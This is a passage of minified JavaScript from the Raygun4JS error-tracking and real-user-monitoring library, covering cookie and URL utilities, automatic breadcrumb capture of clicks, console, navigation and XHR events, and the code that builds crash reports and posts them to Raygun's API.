(!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && 